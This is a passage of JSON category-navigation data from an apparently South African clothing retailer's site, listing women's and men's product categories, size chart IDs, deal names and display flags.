Sweats","id":"women-tops-sweats","name":"Sweats","onlineSubCategoriesCount":0,"parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-sweats","name":"Sweats"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Tops","id":"women-tops","name":"Tops","onlineSubCategoriesCount":6,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-tops","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Shorts","id":"women-bottoms-shorts","name":"Shorts","onlineSubCategoriesCount":0,"parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-shorts","name":"Shorts"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-shorts","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Skirts","id":"women-bottoms-skirts","name":"Skirts","onlineSubCategoriesCount":0,"parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-skirts","name":"Skirts"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-skirts","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Pants","id":"women-bottoms-pants","name":"Pants","onlineSubCategoriesCount":0,"parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-pants","name":"Pants"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-pants","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Jeans","id":"women-bottoms-jeans","name":"Jeans","onlineSubCategoriesCount":0,"parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-jeans","name":"Jeans"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-denim","c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Bottoms","id":"women-bottoms","name":"Bottoms","onlineSubCategoriesCount":4,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-bottoms","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Flip-Flops","id":"women-shoes-flip-flop","name":"Flip-Flops","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-flip-flop","name":"Flip-Flops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Sandals","id":"women-shoes-sandals","name":"Sandals","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-sandals","name":"Sandals"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Sneakers","id":"women-shoes-sneakers","name":"Sneakers","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-sneakers","name":"Sneakers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Wedges & Flats","id":"women-shoes-casual","name":"Wedges & Flats","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-casual","name":"Wedges & Flats"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Boots","id":"women-shoes-boots","name":"Boots","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-boots","name":"Boots"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Shoe Care","id":"women-shoes-care","name":"Shoe Care","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-care","name":"Shoe Care"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"CloudComFit Collection","id":"women-shoes-cloudcomfit","name":"CloudComFit Collection","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-cloudcomfit","name":"CloudComFit Collection"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Shoes","id":"women-shoes","name":"Shoes","onlineSubCategoriesCount":7,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-shoes","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-women-shoes","c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Bags & Purses","id":"women-accessories-bags","name":"Bags & Purses","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-bags","name":"Bags & Purses"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-bags","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Hats, Caps & Beanies","id":"women-accessories-caps","name":"Hats, Caps & Beanies","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-caps","name":"Hats, Caps & Beanies"}],"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Women's Kimonos, Scarves & Gloves","id":"women-accessories-scarves","name":"Kimonos, Scarves & Gloves","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-scarves","name":"Kimonos, Scarves & Gloves"}],"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Women's Jewellery","id":"women-accessories-jewellery","name":"Jewellery","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-jewellery","name":"Jewellery"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Socks","id":"women-accessories-socks","name":"Socks","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-socks","name":"Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Belts","id":"women-accessories-belts","name":"Belts","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-belts","name":"Belts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-belts","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Fragrances","id":"women-accessories-fragrances","name":"Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-fragrances","name":"Fragrances"}],"c_disableCategoryLink":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Women's Hair Accessories","id":"women-accessories-hair","name":"Hair Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-hair","name":"Hair Accessories"}],"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Women's Sunglasses","id":"women-accessories-sunglasses","name":"Sunglasses","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-sunglasses","name":"Sunglasses"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Summer Accessories","id":"women-accessories-summer-accessories","name":"Summer Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-summer-accessories","name":"Summer Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Accessories","id":"women-accessories","name":"Accessories","onlineSubCategoriesCount":10,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-accessories","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Swimwear","id":"women-swimwear","name":"Swimwear","onlineSubCategoriesCount":0,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-swimwear","name":"Swimwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-swimwear","c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Take 2 & Save R200 Off Selected Basic Knitwear","id":"women-deals-knitwear","name":"Take 2 & Save R200 Off Selected Basic Knitwear","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-knitwear","name":"Take 2 & Save R200 Off Selected Basic Knitwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R399 Or 3 For R549 On Selected T-Shirts & Camis","id":"women-deals-basics","name":"2 For R399 Or 3 For R549 On Selected Tops","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-basics","name":"2 For R399 Or 3 For R549 On Selected Tops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R199 Or 3 For R249 On Selected Flip Flops","id":"women-deals-flip-flops","name":"2 For R199 Or 3 For R249 On Selected Flip Flops","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-flip-flops","name":"2 For R199 Or 3 For R249 On Selected Flip Flops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R599 On Selected Sneakers","id":"women-deals-sneakers","name":"2 For R599 On Selected Sneakers","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-sneakers","name":"2 For R599 On Selected Sneakers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"3 For 2 On Selected Socks","id":"women-deals-socks","name":"3 For 2 On Selected Socks","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-socks","name":"3 For 2 On Selected Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"3 For 2 On Selected Jewellery & Hair Accessories","id":"women-deals-jewellery","name":"3 For 2 On Selected Jewellery & Hair Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-jewellery","name":"3 For 2 On Selected Jewellery & Hair Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Deals","id":"women-deals","name":"Deals","onlineSubCategoriesCount":6,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"}],"c_categoryMenuHighlight":"primaryHighlight","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women","id":"women","name":"Women","onlineSubCategoriesCount":8,"parentCategoryId":"root","parentCategoryTree":[{"id":"women","name":"Women"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotContentAsset":"marketing-slot-women","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"description":"Shop All Men","id":"men-shop-all","name":"Shop All Men","onlineSubCategoriesCount":0,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shop-all","name":"Shop All Men"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-shop-all","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's T-Shirts","id":"mens-tops-tshirts","name":"T-Shirts","onlineSubCategoriesCount":1,"parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"mens-tops-tshirts","name":"T-Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-tops-tshirts","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-men-tshirts","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Golfers","id":"mens-tops-golfers","name":"Golfers","onlineSubCategoriesCount":0,"parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"mens-tops-golfers","name":"Golfers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-golfers","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Shirts","id":"men-tops-shirts","name":"Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-shirts","name":"Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-shirts","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-men-shirts","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Knitwear","id":"mens-tops-knitwear","name":"Knitwear","onlineSubCategoriesCount":0,"parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"mens-tops-knitwear","name":"Knitwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-knitwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sweats","id":"mens-tops-sweats","name":"Sweats","onlineSubCategoriesCount":0,"parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"mens-tops-sweats","name":"Sweats"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-sweats","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Jackets","id":"mens-tops-jackets","name":"Jackets","onlineSubCategoriesCount":0,"parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"mens-tops-jackets","name":"Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-jackets","c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Tops","id":"men-tops","name":"Tops","onlineSubCategoriesCount":6,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-tops","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Shorts","id":"men-bottoms-shorts","name":"Shorts","onlineSubCategoriesCount":0,"parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-shorts","name":"Shorts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-shorts","c_turntoEnableCCPinboardTeaser":false},{"description":"Swim Shorts","id":"men-bottoms-swimwear","name":"Swim Shorts","onlineSubCategoriesCount":0,"parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-swimwear","name":"Swim Shorts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Utility","id":"men-bottoms-utility","name":"Utility","onlineSubCategoriesCount":0,"parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-utility","name":"Utility"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-utility","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's 